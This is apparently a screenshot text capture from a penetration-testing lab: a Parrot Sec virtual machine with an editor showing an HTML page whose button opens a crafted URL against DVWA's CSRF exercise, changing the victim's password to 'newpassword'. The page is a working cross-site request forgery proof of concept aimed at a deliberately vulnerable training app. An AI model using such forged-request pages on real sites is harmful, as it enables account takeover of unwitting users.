 Parrot Sec - VMware Workstation
File Edit View VM Tabs Help
Home DVWA Parrot Sec
Applications Places System Tue Jul 2, 09:34
index.html (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
index.html
1 <html lang="en">
2 <head>
3     <meta charset="UTF-8">
4     <meta name="viewport" content="width=device-width, initial-scale=1.0">
5     <title>Document</title>
6 </head>
7 <body>
8
9     <button onclick="changePassword()">Click me</button>
10
11     <script>
12         function changePassword() {
13             // Replace the following URL with the desired URL
14             var url = "http://192.168.2.22/vulnerabilities/csrf/?
password_new=newpassword&password_conf=newpassword&Change=Change#"
15
16             // Open URL in new tab
17             window.open(url, "_blank")
18         }
19     </script>
20 </body>
21 </html>
HTML Tab Width: 4 Ln 21, Col 8 INS
Menu Damn Vulnerable We... index.html (~/Docume... Damn Vulnerable We...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.